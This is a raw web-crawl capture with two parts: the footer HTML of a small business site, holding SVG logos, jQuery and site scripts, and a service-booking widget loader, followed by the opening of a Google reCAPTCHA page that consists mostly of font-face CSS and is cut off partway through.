<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-expand large-2 medium-6 small-12 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>  </div>
</div></div>  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1754963239183"></script>
  <script>
    (function (w, d, s, o, f, js, fjs) {
    w[o] = w[o] || function () { (w[o].q = w[o].q || []).push(arguments) };
    js = d.createElement(s), fjs = d.getElementsByTagName(s)[0];
    js.id = o; js.src = f; js.async = 1; fjs.parentNode.insertBefore(js, fjs);
    }(window, document, 'script', '_tote', 'https://js.bookwithtote.com/widget.js'));
    _tote('init', {"token":"highlevel","buttonText":"Schedule Service Online","contentStatementText":"Welcome to MasterCraft! We're Here to Serve You!"});
    </script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWFuaXNjYWxjb29yYWxzdXJnZXJ5LmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tg14vgkez363
body_size: 48325
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
